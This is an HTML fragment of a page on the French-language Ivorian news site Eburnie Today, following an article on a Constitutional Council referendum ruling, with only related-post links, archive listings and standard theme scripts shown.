				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Référendum : le Conseil Constitutionnel déboute l’opposition&url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&title=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Référendum : le Conseil Constitutionnel déboute l’opposition %0A%0A https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&media=https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg&description=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Référendum : le Conseil Constitutionnel déboute l’opposition&body=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://eburnietoday.com/author/suy-kahofi/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://eburnietoday.com/author/suy-kahofi/"><span class="post-author-name">EBURNIE TODAY</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Publication précédente 				</p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/manuels-valls-president-repond-a-nicolas-sarkozy/" rel="prev">Manuels Valls comme un président répond à Nicolas Sarkozy</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Publication suivante <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/cop-22-marrakech-royaume-business/" rel="next">COP 22 /Marrakech : le royaume du business</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s10 multi-tab">

					<a href="#relatedposts_773121317_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_773121317_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_773121317_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_773121317_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48338 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div>			<a  title="Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral" data-src="https://eburnietoday.com/wp-content/uploads/2025/12/AN-CIV-AFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AN-CIV-AFP-86x64.jpg&quot;,&quot;210&quot;:&quot;AN-CIV-AFP-210x136.jpg&quot;,&quot;279&quot;:&quot;AN-CIV-AFP-279x220.jpg&quot;,&quot;357&quot;:&quot;AN-CIV-AFP-357x210.jpg&quot;,&quot;750&quot;:&quot;AN-CIV-AFP-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cote-divoire-de-lassemblee-nationale-au-parlement-bicameral/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cote-divoire-de-lassemblee-nationale-au-parlement-bicameral/" title="Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral">
			<span class="post-title">
				Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral			</span>
	</a>
	</p></div>
</div >
<div  class="post-48308 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle d’octobre 2025, alimentant la désinformation" data-src="https://eburnietoday.com/wp-content/uploads/2025/11/VISUEL-DOHI-BLOG-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;VISUEL-DOHI-BLOG-86x64.jpg&quot;,&quot;210&quot;:&quot;VISUEL-DOHI-BLOG-210x136.jpg&quot;,&quot;279&quot;:&quot;VISUEL-DOHI-BLOG-279x220.jpg&quot;,&quot;357&quot;:&quot;VISUEL-DOHI-BLOG-357x210.jpg&quot;,&quot;750&quot;:&quot;VISUEL-DOHI-BLOG-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cote-divoire-les-faux-communiques-se-sont-multiplies-durant-la-presidentielle-doctobre-2025-alimentant-la-desinformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cote-divoire-les-faux-communiques-se-sont-multiplies-durant-la-presidentielle-doctobre-2025-alimentant-la-desinformation/" title="Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle d’octobre 2025, alimentant la désinformation">
			<span class="post-title">
				Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48304 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div>			<a  title="ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral ivoirien en 2025" data-src="https://eburnietoday.com/wp-content/uploads/2025/11/Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-©-Sia-KAMBOU-_-AFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-86x64.jpg&quot;,&quot;210&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-210x136.jpg&quot;,&quot;279&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-279x220.jpg&quot;,&quot;357&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-357x210.jpg&quot;,&quot;750&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/analyse-discours-de-haine-lallegorie-des-chiens-dans-le-debat-electoral-ivoirien-en-2025/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/analyse-discours-de-haine-lallegorie-des-chiens-dans-le-debat-electoral-ivoirien-en-2025/" title="ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral ivoirien en 2025">
			<span class="post-title">
				ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48283 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la présidentielle ivoirienne de 2025" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/11octAFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;11octAFP-86x64.jpg&quot;,&quot;210&quot;:&quot;11octAFP-210x136.jpg&quot;,&quot;279&quot;:&quot;11octAFP-279x220.jpg&quot;,&quot;357&quot;:&quot;11octAFP-357x210.jpg&quot;,&quot;734&quot;:&quot;11octAFP-734x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/imbroglio-sur-le-nombre-de-deces-enregistres-lors-des-manifestations-en-lien-avec-la-presidentielle-ivoirienne-de-2025/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/imbroglio-sur-le-nombre-de-deces-enregistres-lors-des-manifestations-en-lien-avec-la-presidentielle-ivoirienne-de-2025/" title="Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la présidentielle ivoirienne de 2025">
			<span class="post-title">
				Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_555328151 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[133],"ignore_sticky_posts":1,"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"581e9e1"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="555328151"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précédent 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="555328151" title="Prochain">
					Suivant  <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_773121317_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_773121317_2">
			<script>var bs_deferred_loading_bsd_relatedposts_773121317_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8498a44"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<section id="comments-template-133" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s10" ><span class="h-text">Laisser un commentaire</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referendum-conseil-constitutionnel-deboute-lopposition/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://eburnietoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Votre adresse email ne sera pas publiée.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Votre commentaire"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="votre nom *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Votre Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Votre site web" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-newsletter-mailchimp-2" class=" h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">NEWSLETTER</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="NEWSLETTER">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="custom_html-4" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Suivez-nous</span></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="400" data-height="400" href="https://twitter.com/EburnieT?ref_src=twsrc%5Etfw">Tweets by EburnieT</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div><div id="custom_html-2" class="widget_text  h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today TV</span></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/lNy-eM4q7AM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="custom_html-5" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today FM</span></div><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/244557157&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div></div><div id="archives-2" class=" h-ni h-bg h-bg-f46b0d w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://eburnietoday.com/2025/12/'> décembre 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/11/'> novembre 2025 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2025/10/'> octobre 2025 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2025/09/'> septembre 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/08/'> août 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/07/'> juillet 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/06/'> juin 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/05/'> mai 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/04/'> avril 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/03/'> mars 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/02/'> février 2025 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2025/01/'> janvier 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/12/'> décembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/11/'> novembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/10/'> octobre 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/09/'> septembre 2024 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/08/'> août 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/07/'> juillet 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/06/'> juin 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/05/'> mai 2024 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2024/04/'> avril 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/03/'> mars 2024 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2024/02/'> février 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/01/'> janvier 2024 &nbsp;<span class="post-count">4</span></option>
	<option value='https://eburnietoday.com/2023/12/'> décembre 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/11/'> novembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/10/'> octobre 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/09/'> septembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/08/'> août 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/07/'> juillet 2023 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2023/06/'> juin 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/05/'> mai 2023 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2023/04/'> avril 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/03/'> mars 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/02/'> février 2023 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2023/01/'> janvier 2023 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/12/'> décembre 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/11/'> novembre 2022 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2022/10/'> octobre 2022 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2022/09/'> septembre 2022 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2022/08/'> août 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/07/'> juillet 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/06/'> juin 2022 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2022/05/'> mai 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/04/'> avril 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/03/'> mars 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/02/'> février 2022 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2022/01/'> janvier 2022 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2021/12/'> décembre 2021 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2021/04/'> avril 2021 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2021/03/'> mars 2021 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2021/02/'> février 2021 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2021/01/'> janvier 2021 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/12/'> décembre 2020 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/11/'> novembre 2020 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2020/10/'> octobre 2020 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2020/09/'> septembre 2020 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2020/08/'> août 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/07/'> juillet 2020 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2020/06/'> juin 2020 &nbsp;<span class="post-count">20</span></option>
	<option value='https://eburnietoday.com/2020/05/'> mai 2020 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2020/04/'> avril 2020 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2020/03/'> mars 2020 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2020/02/'> février 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/01/'> janvier 2020 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2019/12/'> décembre 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/11/'> novembre 2019 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2019/10/'> octobre 2019 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2019/09/'> septembre 2019 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2019/08/'> août 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/07/'> juillet 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2019/06/'> juin 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/05/'> mai 2019 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2019/04/'> avril 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/03/'> mars 2019 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2019/02/'> février 2019 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2019/01/'> janvier 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2018/12/'> décembre 2018 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2018/11/'> novembre 2018 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2018/10/'> octobre 2018 &nbsp;<span class="post-count">41</span></option>
	<option value='https://eburnietoday.com/2018/09/'> septembre 2018 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2018/08/'> août 2018 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2018/07/'> juillet 2018 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2018/06/'> juin 2018 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2018/05/'> mai 2018 &nbsp;<span class="post-count">38</span></option>
	<option value='https://eburnietoday.com/2018/04/'> avril 2018 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2018/03/'> mars 2018 &nbsp;<span class="post-count">43</span></option>
	<option value='https://eburnietoday.com/2018/02/'> février 2018 &nbsp;<span class="post-count">36</span></option>
	<option value='https://eburnietoday.com/2018/01/'> janvier 2018 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2017/12/'> décembre 2017 &nbsp;<span class="post-count">34</span></option>
	<option value='https://eburnietoday.com/2017/11/'> novembre 2017 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2017/10/'> octobre 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/09/'> septembre 2017 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2017/08/'> août 2017 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2017/07/'> juillet 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/06/'> juin 2017 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2017/05/'> mai 2017 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2017/04/'> avril 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/03/'> mars 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/02/'> février 2017 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2017/01/'> janvier 2017 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2016/12/'> décembre 2016 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2016/11/'> novembre 2016 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2016/10/'> octobre 2016 &nbsp;<span class="post-count">9</span></option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
